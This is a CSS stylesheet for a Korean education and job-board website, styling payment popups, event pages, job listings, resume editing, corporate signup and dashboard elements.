h5.pg-tit .t-small{font-weight: normal;font-size: 14px;vertical-align: middle;}
.bg-box>.rw{margin-bottom: 5px;}
.bg-box>.rw:last-child{margin-bottom: 0;}
.bg-box>.rw>strong{display: block;margin-bottom: 5px;font-weight: normal;font-size: 15px;}
.bg-box>.rw>strong.dot:after{content: "";width: 6px;height: 6px;display: inline-block;background: #76cb00;border-radius: 100%;margin-left: 5px;vertical-align: text-top;margin-top: 5px;}
.bg-box>.rw>input[type=text]{margin-bottom: 5px;width: 100%;font-size: 14px;}
.bg-box>.rd-rw{margin-bottom: 10px;font-size: 0;}
.bg-box>.rd-rw:last-child{margin-bottom: 0;}
.bg-box>.rd-rw>label{font-size: 14px;vertical-align: text-top;display: inline-block;max-width: calc(100% - 20px);word-break: break-all;padding: 0;}
.bg-box>.rd-rw>input[type=radio]{width: 16px;height: 16px;vertical-align: text-top;margin-right: 4px;margin-top: 3px;}
.bg-box>.rd-rw .rd-info{display: none;background: #fff;padding: 15px 15px 12px;margin-top: 10px;}
.bg-box>.rd-rw input:checked ~ .rd-info{display: block;}
.bg-box>.rd-rw .dash-list{margin-bottom: 10px;}
.bg-box>.rd-rw .dash-list>li{color: #666;font-size: 14px;}
.bg-box>.rd-rw .t-info{font-size: 14px;color: #666;margin-bottom: 3px;}
.pop-contents .bg-box:last-child{margin-bottom: 0;}

/*## 결제완료 팝업 ##*/
.table.detail{border: 1px solid #e9ebf0;}
.table.detail>tbody>tr>th{background: #f8f8f8;color: #777;border: 1px solid #e9ebf0;}
.table.detail>tbody>tr>td{border: 1px solid #e9ebf0;}
.table.detail>tbody>tr>td p{color: #555;}
.pop-contents table.detail:last-child{margin-bottom: 0;}
td .rd-info{background: #f9f9f9;padding: 10px;margin-top: 10px;}
td .rd-info>ul{margin-bottom: 10px;}
td .rd-info>ul>li{color: #555;}
td .rd-info *{font-size: 13px;}
.t-end{font-size: 18px;text-align: center;padding: 10px 10px 30px;}
.table.detail>tbody>tr>th{word-break: keep-all;}
.table.detail>tbody>tr>td{text-align: left;}
/*## 이벤트페이지 ##*/
.img-grp{max-width: 1500px;margin: 0 auto;}
.img-grp .wrp{position: relative;}
.img-grp .wrp img.bg{width: 100%;height: auto;margin: 0;display: block;}
.img-grp .wrp img.bg.m-show{display: none;}
.img-grp .wrp .link-tp{position: absolute;right: 2%;top: 3%;font-size: 0;}
.img-grp .wrp .link-tp>li{display: inline-block;cursor: pointer;position: relative;font-weight: bold;}
.img-grp .wrp .link-tp>li:last-child:before{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_cursor.png") no-repeat center;width: 46px;height: 52px;position: absolute;bottom: -52px;left: 50%;margin-left: -23px;}
.img-grp .wrp .link-tp>li:not(:last-child):after{content: "";display: inline-block;width: 4px;height: 28px;background: #fff;border-radius: 2px;margin: 0 5px;}
.img-grp .wrp .link-tp>li a{display: inline-block;color: #fff;padding: 10px 20px;font-size: 0;width: 162px;height: 57px;vertical-align: text-bottom;box-sizing: content-box;}
.img-grp .wrp .link-tp>li:first-child a{background: url("/theme/oklassedu/pix/images/evt_tab01.png") no-repeat center;}
.img-grp .wrp .link-tp>li.on:first-child a, .img-grp .wrp .link-tp>li:hover:first-child a{background: #fff url("/theme/oklassedu/pix/images/evt_tab01_on.png") no-repeat center;}
.img-grp .wrp .link-tp>li:last-child a{background: url("/theme/oklassedu/pix/images/evt_tab02.png") no-repeat center;width: 202px;}
.img-grp .wrp .link-tp>li.on:last-child a, .img-grp .wrp .link-tp>li:hover:last-child a{background: #fff url("/theme/oklassedu/pix/images/evt_tab02_on.png") no-repeat center;}
.img-grp .wrp .link-tp>li.on a, .img-grp .wrp .link-tp>li:hover a{background: #fff;border-radius: 10px;color: #4f5cc3;}
.img-grp .wrp .link-tp>li.on:first-child a{margin-right: 10px}
.img-grp .wrp .link-tp>li.on:last-child a{margin-left: 15px}
.img-grp .wrp.video{padding-top: 31.6%;background: #000;}
.img-grp .wrp.video iframe{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.img-grp .wrp.video .v-thumb{display: block;font-size: 0;position: absolute;left: 0;top: 0;background: url("/theme/oklassedu/pix/images/img_youtube_thumb.png") no-repeat;background-size: 100% 100%;z-index: 1;width: 100%;height: 100%;cursor: pointer;}

/*#######################
##       구인구직
#########################*/
.jobs-site.mk-jobs .m-menu-area .bs-disabled.custom-select{border: 0;padding: 0;background: none;}
.jobs-site.mk-jobs .contain-image{flex-shrink: 0;}
.d-md-flex>.align-self-center{width: 100%;justify-content: center!important;text-align: center;}
/*## 채용공고 ##*/
.jb-bx{border: 1px solid #ddd;border-top: 2px solid #555;margin-bottom: 50px;}
.jb-bx:after{content: "";display: block;clear: both;}
.jb-bx .left-bx{width: 255px;float: left;border-right: 1px solid #ddd;}
.jb-bx .left-bx .logo-area{text-align: center;height: 143px;}
.jb-bx .left-bx .logo-area:before{content: "";display: inline-block;width: 1px;height: 100%;vertical-align: middle;}
.jb-bx .left-bx .logo-area img{max-width: 100%;max-height: 100%;vertical-align: middle;}
.jb-bx .left-bx .jb-bg{background: #f2f4f7;padding: 35px 20px;}
.jb-bx .left-bx .jb-bg .jb-tit{text-align: center;font-size: 18px;font-weight: 600;margin-bottom: 17px;}
.jb-bx .left-bx .jb-bg>p{color: #555;font-size: 14px;padding-left: 10px;margin-bottom: 5px;}
.jb-bx .left-bx .jb-bg .ic-info01{background: url("/theme/oklassedu/pix/images/icon_left01.png") no-repeat left 10px center;padding-left: 35px;}
.jb-bx .left-bx .jb-bg .ic-info02{background: url("/theme/oklassedu/pix/images/icon_left02.png") no-repeat left 10px center;padding-left: 35px;}
.jb-bx .left-bx .jb-bg>p img{width: 20px;margin-right: 5px;vertical-align: middle;}
.jb-bx .left-bx .jb-bg>p.jb-link{padding: 0;margin-top: 25px;letter-spacing: -1px;font-size: 12px;}
.jb-bx .left-bx .jb-bg>p.jb-link>a{text-decoration: underline;}
.jb-bx .left-bx .jb-bg>p.jb-link>a:first-child{margin-right: 10px;}
.jb-bx .left-bx .jb-clk{overflow: hidden;border-bottom: 1px solid #ddd;}
.jb-bx .left-bx .jb-clk>li{float: left;width: 50%;}
.jb-bx .left-bx .jb-clk>li>a{display: block;text-align: center;color: #222;font-size: 13px;letter-spacing: -1.5px;padding: 0 20px 20px;min-height: 147px;box-sizing: border-box;}
.jb-bx .left-bx .jb-clk>li.ic-heart>a{background: url("/theme/oklassedu/pix/images/icon_heart03.png") no-repeat top 25px center;padding-top: 72px;padding-right: 10px;}
.jb-bx .left-bx .jb-clk>li.ic-bell>a{background: url("/theme/oklassedu/pix/images/icon_bell02.png") no-repeat top 25px center;padding-top: 72px;padding-right: 10px;}
.jb-bx .left-bx .jb-clk>li>a>span{color: #888;display: block;font-size: 12px;}

.jb-bx .right-bx{width: calc(100% - 255px);float: left;border-left: 1px solid #ddd;margin-left: -1px;box-sizing: border-box;padding: 40px 45px;}

.jb-bx .right-bx .cp-tit{font-size: 32px;line-height: 1.2;margin-bottom: 20px;}
.jb-bx .right-bx .cate-list{text-align: left;margin-bottom: 22px;}
.jb-bx .right-bx>p{color: #222;font-size: 14px;margin-bottom: 10px;}
.jb-bx .right-bx>p.ic-r01{background: url("/theme/oklassedu/pix/images/icon_work01.png") no-repeat;padding-left: 28px;}
.jb-bx .right-bx>p.ic-r02{background: url("/theme/oklassedu/pix/images/icon_work02.png") no-repeat;padding-left: 28px;}
.jb-bx .right-bx>p.ic-r03{background: url("/theme/oklassedu/pix/images/icon_work03.png") no-repeat;padding-left: 28px;}
.jb-bx .right-bx>p.ic-r04{background: url("/theme/oklassedu/pix/images/icon_work04.png") no-repeat;padding-left: 28px;}
.jb-bx .right-bx>p.ic-r05{background: url("/theme/oklassedu/pix/images/icon_work05.png") no-repeat;padding-left: 28px;}
.jb-bx .right-bx .btns.point{width: 100%;height: 55px;line-height: 53px;margin: 20px 0;}
.jb-bx .right-bx .cp-txt{border-top: 1px solid #ddd;padding-top: 28px;}
.jb-bx .right-bx .cp-txt div.bx{margin-bottom: 37px;letter-spacing: -0.4px}
.jb-bx .right-bx .cp-txt div.bx:last-child{margin-bottom: 0;}
.jb-bx .right-bx .cp-txt div.bx>*:last-child{margin-bottom: 0;}
.jb-bx .right-bx .cp-txt div.bx .pg-tit{font-size: 18px;margin-bottom: 13px;}
.jb-bx .right-bx .cp-txt div.bx ul{margin-bottom: 12px;}
.jb-bx .right-bx .cp-txt div.bx ul li{font-size: 15px;color: #555;margin-bottom: 3px;}
.jb-bx .right-bx .cp-txt div.bx p{font-size: 15px;color: #222;margin-bottom: 15px;}



.cp-thb-list>li{border: 1px solid #ddd;margin-bottom: 10px;overflow: hidden;}
.cp-thb-list>li .cp-img{float: left;width: 290px;height: 185px;text-align: center;display: table;}
.cp-thb-list>li .cp-img>div{display: table-cell;vertical-align: middle;}
.cp-thb-list>li .cp-img img{max-width: 100%;max-height: 75px;margin-bottom: 10px;display: block;margin: 0 auto;}
.cp-thb-list>li .cp-img .ic-heart{display: inline-block;cursor: pointer;background: url("/theme/oklassedu/pix/images/icon_heart.png") no-repeat center;width: 30px;height: 30px;font-size: 0;}
.cp-thb-list>li .cp-img .ic-heart.on{background: url("/theme/oklassedu/pix/images/icon_heart_on.png") no-repeat center;}
.cp-thb-list>li .cp-txt{width: calc(100% - 290px);float: left;padding: 20px;box-sizing: border-box;}
.cp-thb-list>li .cp-txt>p{position: relative;box-sizing: border-box;font-size: 13px;color: #555;}
.cp-thb-list>li .cp-txt .tit{font-size: 16px;margin-bottom: 12px;padding-right: 80px;position: relative;}
.cp-thb-list>li .cp-txt>.tit>span, .cp-thb-list>li .cp-txt>p>span{position: absolute;right: 0;top: 0;text-align: right;}
.cp-thb-list>li .cp-txt .ic-price{background: url("/theme/oklassedu/pix/images/icon_work02.png") no-repeat left center;padding-left: 20px;font-size: 15px;color: #222;margin-bottom: 5px;}
.cp-thb-list>li .cp-txt .desc{padding-right: 80px;}
.cp-thb-list>li .cp-txt .cate-area{position: relative;padding-right: 80px;margin-top: 13px;}
.cp-thb-list>li .cp-txt .cate-area .cate-list{text-align: left;}
.cp-thb-list>li .cp-txt .cate-area>span{position: absolute;right: 0;top: 0;color: #aaa;line-height: 35px;}

/*## 이력서제출하기팝업 ##*/
.cp-info{font-size: 0;margin-bottom: 20px;}
.cp-info li{font-size: 16px;display: inline-block;}
.cp-info li strong{font-weight: 500;}
.cp-info li:not(:last-child):after{content: "";display: inline-block;background: #aaa;width: 1px;height: 13px;margin: 0 10px;}
.cp-info li .cp-logo{width: 50px;height: 50px;display: inline-block;border: 1px solid #ddd;border-radius: 100%;position: relative;vertical-align: middle;margin-right: 10px;}
.cp-info li .cp-logo img{max-width: 98%;max-height: 100%;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);}
.custom-file-box{overflow: hidden;}
.custom-file-box input[type=file]{display: none;}
.custom-file-box input[type=text]{background: #eee;font-size: 16px;color: #888;border-right: 0;width: calc(100% - 98px);float: left;}
.addr-info .rw.mg-bt20{margin-bottom: 15px;}
.addr-info .rw .custom-file-box input[type=text]{width: calc(100% - 98px);}
.custom-file-box label{background: #707070;min-width: 98px;height: 40px;line-height: 38px;border: 1px solid #ccc;}
.addr-info .rw .tit.f-l{line-height: 35px;width: 100px;}
.addr-info .rw .tit.f-l + select, .addr-info .rw .tit.f-l + input[type=text]{width: calc(100% - 100px);margin: 0;}


/*## 관심정보 ##*/
.ck-my-info{margin-top: 30px;margin-bottom: 33px;overflow: hidden;}
.ck-my-info .rw{margin-bottom: 30px;float: left;width: 100%;}
.ck-my-info .rw:last-child{margin-bottom: 15px;}
.ck-my-info .rw strong{display: inline-block;width: 150px;float: left;font-size: 16px;font-weight: 500;line-height: 1.6;letter-spacing: -0.7px;}
.ck-my-info .rw strong em{display: block;font-size: 14px;font-style: normal;color: #777;font-weight: normal;}
.ck-my-info .rw p{width: calc(100% - 150px);float: left;font-size: 0;}
.ck-my-info .rw p .btns{vertical-align: middle;margin: 3px 0;}
.ck-my-info .rw p select{height: 40px;font-size: 16px;}
.ck-my-info .rw p .btns.ic-plus{height: 40px;line-height: 38px;}

.txt-bx{font-size: 14px; display: inline-block;border: 1px solid #ccc;padding: 0 10px;height: 40px;line-height: 38px;vertical-align: middle;box-sizing: border-box;font-weight: 300;margin: 3px 10px 3px 0;}
.txt-bx .ic-close{font-size: 0;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_close_small.png") no-repeat center;background-size: 12px auto;width: 15px;height: 15px;vertical-align: middle;margin-left: 10px;margin-top: -1px;}

.cont-tit{margin-top: -10px;margin-bottom: 30px;text-align: center;}
.cont-tit.no-mg{margin: 30px 0 15px;}
.cont-tit strong{display: block;font-weight: 500;font-size: 27px;margin-bottom: 2px;}
.cont-tit.no-mg strong{margin: 80px 0 70px;}
.cont-tit span{font-size: 14px;font-weight: 300;color: #888;}
.chk-label-group{font-size: 0;text-align: center;}
.chk-label-group input[type=checkbox]{display: none;}
.chk-label-group>label span{cursor: pointer;display: inline-block;font-size: 14px;padding: 0 13px;height: 40px;line-height: 38px;color: #555;border: 1px solid #ddd;border-radius: 5px;margin:5px 10px 5px 0;}
.chk-label-group>label:hover span{border-color: #485cc7;color: #485cc7;}
.chk-label-group>label input:checked+span{color: #fff;border-color: #485cc7;background: #485cc7;}


/*## 이력서 관리 ##*/
.ck-tab{margin-bottom: 25px;}
.ck-tab .custom-ck{line-height: 35px;margin-right: 20px;}
.info-txt{margin-bottom: 25px;}
.info-txt>p{padding-left: 20px;box-sizing: border-box;margin-bottom: 7px;font-size: 15px;}
.info-txt>p:before{content: "※";margin-left: -20px;}
.block-bx{margin: 0 -12px;}
.block-bx:after{content: "";display: block;clear: both;}
.block-bx>li{border: 1px solid #f2f3f5;width: calc(25% - 24px);float: left;margin: 0 12px 12px;box-sizing: border-box;padding: 27px 30px 10px;}
.block-bx>li .bk-txt{min-height: 160px;border-bottom: 1px solid #eee;}
.block-bx>li .tit{font-size: 18px;font-weight: 500;line-height: 22px;height: 44px;overflow: hidden;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom: 16px;}
.block-bx>li .tit.no-h{height: auto;margin-bottom: 20px}
.block-bx>li .t-gray{font-weight: 200;margin-bottom: 27px;}
.block-bx>li .t-blue02{font-size: 16px;}
.block-bx>li .btns.ic-plus{height: 45px;line-height: 43px;border: 1px solid #ccc;border-radius: 50px;padding: 0 30px;color: #555;font-size: 16px;margin-bottom: 25px;margin-top: 5px;}
.block-bx>li .btns.ic-plus:before{content: "";background: url("/theme/oklassedu/pix/images/icon_pluse.png") no-repeat center;margin-right: 5px;}
.block-bx>li .t-small{font-size: 12px;font-weight: 200;color: #888;letter-spacing: -0.8px;}
.block-bx>li a.t-blue02{font-size: 14px;word-break: break-all;font-weight: 200;}
.block-bx>li .bk-ic{position: relative;padding: 15px 0 12px;}
.block-bx>li .bk-ic .ic-write{background: url("/theme/oklassedu/pix/images/icon_write.png") no-repeat left center;padding-left: 25px;}
.block-bx>li .bk-ic .ic-doc{background: url("/theme/oklassedu/pix/images/icon_document.png") no-repeat left center;padding-left: 25px;}
.block-bx>li .bk-ic .ic-file{background: url("/theme/oklassedu/pix/images/icon_file.png") no-repeat left center;padding-left: 25px;}
.block-bx>li .bk-ic .ic-video{background: url("/theme/oklassedu/pix/images/icon_video.png") no-repeat left center;padding-left: 26px;}
.block-bx>li .bk-ic .ic-view{font-size: 0;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_eye.png") no-repeat center;background-size: auto 19px;height: 19px;width: 22px;vertical-align: middle;margin-left: 5px;}
.block-bx>li .bk-ic .ic-view.none{background-image: url("/theme/oklassedu/pix/images/icon_eye_none.png")}

.block-bx>li .bk-ic .bk-mr-area{position: absolute;right: 0;top: 14px;}
.block-bx>li .bk-ic .bk-mr-area .ic-sub{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_more02.png") no-repeat center;display: block;width: 10px;height: 20px;}
.block-bx>li .bk-ic .bk-mr-area>ul{position: absolute;top: 100%;right: 0;white-space: nowrap;margin-top: 5px;background: #fff;padding: 10px 20px;border: 1px solid #eee;min-width: 165px;box-sizing: border-box;z-index: 1;display: none;}
.block-bx>li .bk-ic .bk-mr-area.on>ul{display: block;}
.block-bx>li .bk-ic .bk-mr-area>ul>li{padding: 14px 0;border-bottom: 1px solid #eee;font-size: 15px;color: #555;font-weight: 500;}
.block-bx>li .bk-ic .bk-mr-area>ul>li:last-child{border-bottom: 0;}



/*## 이력서 관리 상세 ##*/
.resume-tit{margin-bottom: 20px;}
.resume-tit input[type=text]{height: 45px;width: calc(100% - 350px);font-size:18px;font-weight: 500;}
.resume-tit input[type=text]::placeholder{color: #ccc;font-weight: 400;}
.resume-tit input[type=text]:-ms-input-placeholder{color: #ccc;font-weight: 400;}

.resume-tit .btns{height: 45px;min-width: 100px;font-size: 15px;}
.my-box.resume input[type=text]{border: 0;border-bottom: 1px solid #ddd;}
.my-box.imprt.resume{}
.my-box.imprt.resume .profile-img{width: 135px;height: 135px;position: relative;margin-top: 10px;float: left;}
.my-box.imprt.resume .profile-img img{width: 100%;height: 100%;border-radius: 100%;}
.my-box.imprt.resume .profile-img .u-btn{display: inline-block;width: 50px;height: 50px;position: absolute;right: -10px;bottom: -10px; background: #fff url("/theme/oklassedu/pix/images/icon_profile.png") no-repeat center;border: 1px solid #e0e0e0;border-radius: 100%;box-sizing: border-box;box-shadow: 2px 0px 6px rgba(0,0,0,0.12);cursor: pointer;}
.my-box.imprt.resume .profile-img .u-btn input[type=file]{display: none;}
.my-box.imprt.resume .f-l{width: calc(100% - 190px);margin-left: 55px}
.my-box.imprt.resume .f-l .rw{width: calc(50% - 15px);}
.my-box.imprt.resume .f-l .rw:nth-child(2n){margin-left: 30px;}
.my-box.imprt.resume .f-l .rw.full{width: 100%;}

.my-box.bx-inline.resume .rw{width: auto;float: left;}
.my-box.bx-inline.resume .rw:first-child select{
    min-width: 160px;
}
.my-box.bx-inline.resume .rw:nth-child(2n){margin-left: 30px;}

.pg-tit .btns.f-r{min-width: 75px;font-weight: normal;}

.my-box.move.resume{padding: 30px 35px 20px 80px;position: relative;margin-bottom: 13px;background: #fff;}
.my-box.move.resume .ic-mv, .my-box.move.resume .ic-mv-sub{cursor: move;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_resum_bx.png") no-repeat center;width: 21px;height: 14px;font-size: 0;position: absolute;left: 30px;top: 30px;}
.my-box.move.resume .ic-close{cursor: pointer;display: inline-block;background: #ccc url("/theme/oklassedu/pix/images/icon_close_w.png") no-repeat center;background-size: 17px auto;width: 36px;height: 36px;font-size: 0;position: absolute;right: 0;top: 0;}
.sortable-area{position: relative;}
.my-box.move.resume>div{font-size: 0;}
.my-box.move.resume>div>p, .my-box.move.resume>div>div{display: inline-block;vertical-align: text-top;}
.my-box.move.resume>div>*:not(:last-child){margin-right: 30px;width: 20%;}
.my-box.move.resume>div>p.w200px{width: 250px;}
.my-box.move.resume>div>p.w150px{width: 200px;}
.my-box.move.resume>div>p span{display: block;margin-bottom: 5px;}
.my-box.move.resume.edu-history>div>*:nth-child(1){width: 20%;}
.my-box.move.resume.edu-history>div>p:nth-child(2){width: 150px;}
.my-box.move.resume.edu-history>div>p:nth-child(3){width: calc(80% - 210px);}
.my-box.move.resume>div>p input[type=text]:not(:last-child){margin-bottom: 10px;}
.my-box.move.resume>div>p input[type=text]{width: 100%;}
.my-box.move.resume+.pg-tit, .sortable-area+.pg-tit{margin-top: 33px;}
.my-box.move.resume>div .dt-grp{border-bottom: 1px solid #ddd;width: 100%;}
.my-box.move.resume>div .dt-grp input{border: 0;padding-left: 2px;padding-right: 2px;margin-bottom: 0 !important;}
.my-box.move.resume>div .dt-grp input.year{width: 42px;}
.my-box.move.resume>div .dt-grp input.month{width: 30px;}


.my-box.move.resume.cp-history>div>p:nth-child(1){width: 20%;}
.my-box.move.resume.cp-history>div>*:nth-child(2) {width: calc(80% - 30px);}
.my-box.move.resume.cp-history>div>p input[type=text].f-l{width: calc(100% - 180px);}
.my-box.move.resume.cp-history>div>p input[type=text].f-l + select{width: 150px;margin-left: 30px;}
.my-box.move.resume.cp-history>div>p .btns{clear: both;}
.my-box.move.resume>div.add-bx-wrap{width: calc(80% - 30px);float: right;box-sizing: border-box;position: relative;}
.my-box.move.resume>div.add-bx-wrap .btns{margin-bottom: 20px;margin-top: 5px;margin-left: 0;min-width: 150px;}
.my-box.move.resume>div.add-bx-wrap .add-bx{background: #f8f8f8;position: relative;width: 100%;padding: 30px 30px 20px 80px;box-sizing: border-box;}
.my-box.move.resume>div.add-bx-wrap .add-bx:not(:last-child){margin-bottom: 13px;}
.my-box.move.resume>div.add-bx-wrap .add-bx input[type=text]{margin-bottom: 10px;background-color: transparent;}
.my-box.move.resume>div.add-bx-wrap .add-bx textarea{border: 0;padding: 15px;box-sizing: border-box;height: 100px;font-size: 16px;}
.my-box.move.resume>div.add-bx-wrap .add-bx .ic-close{background: url("/theme/oklassedu/pix/images/icon_close.png") no-repeat center;background-size: 17px auto;}
.my-box.move.resume>div.add-bx-wrap .add-bx .dt-grp{display: inline-block;margin-bottom: 10px;width: auto;}
.my-box.move.resume>div>p textarea{width: 100%;padding: 15px;font-size: 16px;height: 100px;box-sizing: border-box;border: 1px solid #ddd;}
.my-box.move.resume>div>div .table{border: 1px solid #e9ebf0;;margin-bottom: 0;}
.my-box.move.resume>div>div .table tr:first-child td{border-top-color: #555;}
.tb-file-area.bx{margin-bottom: 35px;border: 1px solid #ddd;border-top-color: #888;padding: 30px 30px 20px;}


/*## 기업회원 가입 동의 ##*/
.login-bx.company{position: static;margin: 0 auto 50px;width: 650px;max-width: 90%;}
.nav-rd{font-size: 0;text-align: center;margin: 50px 0 45px;}
.nav-rd li{display: inline-block;width: 40px;height: 40px;margin-right: 20px;position: relative;}
.nav-rd li:not(:last-child):after{content: "";display: block;width: 20px;height: 1px;background: #3399ff;position: absolute;left: 100%;top: 50%;}
.nav-rd li:last-child{margin-right: 0;}
.nav-rd li a{display: block;height: 100%;border-radius: 100%;border: 1px solid #3399ff;box-sizing: border-box;line-height: 38px;background: #fff;font-size: 16px;color: #3399ff;}
.nav-rd li.on a{background: #3399ff;color: #fff;}
.join-tit{text-align: center;font-size: 30px;font-weight: 500;margin-bottom: 30px;margin-top: 50px;}
.nav-rd + .join-tit{margin-top: 0;}

/*## 기업회원 가입 아이디/비밀번호 등록 ##*/
.login-bx.company .email-bx{margin-top: 24px;}
.login-bx.company .email-bx p{margin-bottom: 28px;}
.login-bx.company .email-bx .btns-area .btns.br{border-color: #aaa;height: 70px;background: #fff;padding: 0 15px;width: 230px;max-width: 100%;margin-top: 10px;}
.login-bx .email-bx.join>p input[type=text]:-ms-input-placeholder{color: #aaa;}
.login-bx .email-bx.join>p input[type=text]::placeholder{color: #aaa;}


/*## 기업회원 기업정보 입력 ##*/
.email-bx .half{width: calc(50% - 13px);float: left;}
.email-bx .half.mg{margin-left: 26px;}
.email-bx .half select{width: 100% !important;}
.email-bx .half.mg + *{clear: both;}
.login-bx.company .email-bx>div{margin-bottom: 28px;}
.login-bx.company .email-bx>div>strong{display: block;font-size: 20px;font-weight: normal;line-height: 1;margin-bottom: 20px;}
.login-bx.company .email-bx>div>strong:after{content: "";width: 6px;height: 6px;display: inline-block;background: #76cb00;border-radius: 100%;margin-left: 5px;vertical-align: text-top;margin-top: 7px;}
.login-bx.company .email-bx>p>strong.no-dot:after{display: none;}
.email-bx .custom-file-box input[type=text]{height: 55px;font-size: 18px;background: #fff;}
.email-bx .custom-file-box label.btns.gray{height: 55px;line-height: 53px;font-size: 17px;}
.login-bx.company .email-bx>div.no-mg{margin-bottom: 0;}



/*## 대시보드 ##*/
.dhboard-list{font-size: 0;max-width: 1060px;width: 100%;margin: 0 auto;padding: 0 15px;box-sizing: border-box;}
.dhboard-list:last-of-type{margin-bottom: 30px;}
.group .dhboard-list{padding: 0;}
.dhboard-list li{display: inline-block;width: calc(25% - 15px);text-align: center;background: #fff;border: 1px solid #ddd;box-sizing: border-box;}
.dhboard-list li:not(:first-child){margin-left: 20px;}
.dhboard-list li .dash-num{line-height: 170px;font-size: 60px;font-weight: 300;color: #485cc7;}
.dhboard-list.style02 li .dash-num{color: #3399ff;}
.dhboard-list li .dash-num a{display: inline-block;border-bottom: 1px solid #485cc7;line-height: 1.2;}
.dhboard-list.style02 li .dash-num a{border-color: #3399ff;}
.dhboard-list li>p{font-size: 20px;font-weight: 200;padding: 20px 0;line-height: 1;border-top: 1px solid #ddd;letter-spacing: -0.5px;}



/*## 채용공고 목록 ##*/
.tab-btn{margin-bottom: 20px;}
.tab-btn .btn-area, .tab-btn .btn-area:hover{background: transparent;}
.tab-btn .btn-area>.btns{margin: 0 0 0 10px;}
.tab-btn .tp-tb-area{margin-bottom: 0;}
.tab-btn .tp-tb-area li{line-height: 50px;}
.tb-tp{margin-bottom: 20px;font-size: 0;}
.tb-tp .num{font-size: 14px;margin-right: 10px;vertical-align: middle;}
.tb-tp select{height: 40px;}
.tb-tp input[type=text]{height: 40px;}
.tb-tp .btns{height: 40px;font-size: 16px;line-height: 38px;}
.tb-tp .btns .f-r{font-size: 0;}
.tb-tp .f-r input,.tb-tp .f-r .btns{margin-left: 10px;margin-bottom:0;}
input.has-datepicker, .tb-tp .srch-area input[type=date]{background:url("/theme/oklassedu/pix/images/icon_work05.png") no-repeat right 10px center;width: 130px;box-sizing: border-box;padding-right: 30px;border-radius: 0 !important;border: 1px solid #ccc !important;}
.tb-tp .srch-area input[type=date]{padding: 8px 30px 8px 10px;}
.tb-tp .f-r .btns{min-width: 70px;}
.tb-tp .f-r .btns.br{border-color: #707070;color: #707070;background: #fff;text-shadow: none;}
table thead tr th.th-sort{white-space: nowrap;cursor: pointer;}
table thead tr th .ic-sort{display: inline-block;font-size: 0;position: relative;width: 10px;height: 10px;margin-left: 5px;vertical-align: middle;}
table thead tr th .ic-sort:after{content: "";display: inline-block;vertical-align: middle;border-style: solid;border-width: 6px;border-color: transparent transparent #333 transparent;position: absolute;left: 0;top: -6px;}
table thead tr th .ic-sort.down:after{border-color: #333 transparent transparent transparent;top: 0px;vertical-align: middle;}



/*## 채용공고 등록 ##*/
.group .center-tit{margin-top: 0;}
.center-tit.hasbtn .btns{vertical-align: text-top;margin-top: 3px;}
.w-bx-tp{width: 100%;max-width: 1030px;padding: 45px 40px;box-sizing: border-box;background: #fff;margin: 0 auto 30px;border-top: 2px solid #555;}
.bgblue .w-bx-tp + .btn-area.text-center{background-color: #edf0f5 !important;padding-bottom: 30px;}
.w-bx-tp .imprt-txt{text-align: right;margin-bottom: 23px;text-align: right;color: #888;font-size: 16px;}
.w-bx-tp .imprt-txt:before{content: "";display: inline-block;background: #76cb00;width: 6px;height: 6px;border-radius: 100%;vertical-align: text-top;margin-top: 4px;margin-right: 5px;}
.w-bx-tp .rw{margin-bottom: 20px;font-size: 0;}
.w-bx-tp .rw span{font-size: 16px;}
.w-bx-tp .rw .tit{font-size: 20px;margin-bottom: 14px;}
.w-bx-tp .rw .tit.hasdot:after{content: "";display: inline-block;background: #76cb00;width: 6px;height: 6px;border-radius: 100%;vertical-align: text-top;margin-top: 5px;margin-left: 5px;}
.w-bx-tp .rw input[type=text], .w-bx-tp .rw input[type=date]{border: 1px solid #ddd;height: 50px;box-sizing: border-box;font-size: 15px;}
.w-bx-tp .rw input[type=date]{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;border-radius: 0;box-shadow: none;}
.w-bx-tp .rw input[type=text]:-ms-input-placeholder{color: #ccc;}
.w-bx-tp .rw textarea::placeholder{color: #ccc;}
.w-bx-tp .rw textarea:-ms-input-placeholder{color: #ccc;}
.w-bx-tp .rw textarea{height: 190px;width: 100%;border: 1px solid #ddd;box-sizing: border-box;padding: 10px;font-size: 15px;letter-spacing: -0.6px;font-weight: 500;}
.w-bx-tp .rw select{height: 50px;border-color: #ddd;border-radius: 0;box-shadow: none;}
.w-bx-tp .sub-tit{font-size: 22px;margin-bottom: 25px;}
.w-bx-tp .select-rw{margin-bottom: 10px;}
.w-bx-tp .select-rw span{vertical-align: middle;margin-right: 5px;}
.w-bx-tp .select-rw span.f16{min-width: 70px;display: inline-block;}
.w-bx-tp .select-rw input, .w-bx-tp .select-rw select{margin-right: 3px;}
.w-bx-tp .btns.ic-plus{margin: 3px 0;vertical-align: middle;}
.w-bx-tp .rw .max-txt{width: calc(100% - 50px);}
.w-bx-tp .rw .byte{display: inline-block;vertical-align: top;width: 50px;text-align: right;font-size: 16px;color: #888;line-height: 50px;}
.w-bx-tp .rw .byte em{font-style: normal;color: #000;}
.w-bx-tp .rw .rd-group label{display: inline-block;margin: 0 50px 10px 0; cursor: pointer;position: relative;}
.w-bx-tp .rw .rd-group label input[type=radio]{width: 18px;height: 18px;margin-right: 5px;vertical-align: middle;margin-top: 2px;display: inline-block;}
.w-bx-tp .rw .rd-group label span{vertical-align: middle;font-size: 16px;}
.w-bx-tp .rw .ck-group label{display: inline-block;margin: 0 50px 10px 0; cursor: pointer;}
.w-bx-tp .rw .ck-group label span{font-size: 16px;}
.w-bx-tp .rw .pay input[type=text]{border: 0;border-bottom: 1px solid #ddd;width: 120px;}
.w-bx-tp .rw .pay>span{vertical-align: middle;margin: 0 10px;}
.w-bx-tp .rw .pay select{margin:0 10px;}
.w-bx-tp .rw select.f-l{width: 130px;margin-right: 10px;}
.w-bx-tp .rw select.f-l + input[type=text]{width: calc(100% - 140px);}
.w-bx-tp .rw .has-datepicker{width: 200px;}
.w-bx-tp .rw .dash{margin: 0 10px;}

/*## 내정보 ##*/
.my-box.jobs{overflow: hidden;padding: 0;margin-bottom: 25px;}
